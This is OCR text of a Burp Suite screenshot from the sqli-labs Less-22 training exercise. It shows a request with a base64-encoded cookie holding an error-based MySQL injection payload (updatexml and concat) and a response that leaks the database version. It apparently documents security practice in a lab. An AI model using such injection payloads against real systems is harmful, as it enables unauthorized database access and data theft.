 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow Logger++
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.2.15 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.2.15/sqli-labs/Less-22/
Cookie:
uname=RHVtYiIgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgnXicsKHNlbGVjdCB2ZXJzaW9uKCkpLCdeJyksMSkgb3IgIjEg
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 10.0.2.11</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
RHVtYiIgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgnXicsKHNlbGVjdCB2ZXJzaW9uKCkpLCdeJyksMSkgb3IgIjE
g and expires: Sat 08 Oct 2022 - 15:57:37<br></font>Issue with your mysql: XPATH syntax error: '^5.5.53^'
? < + > Type a search term 0 matches
Done 1,202 bytes | 1,013 millis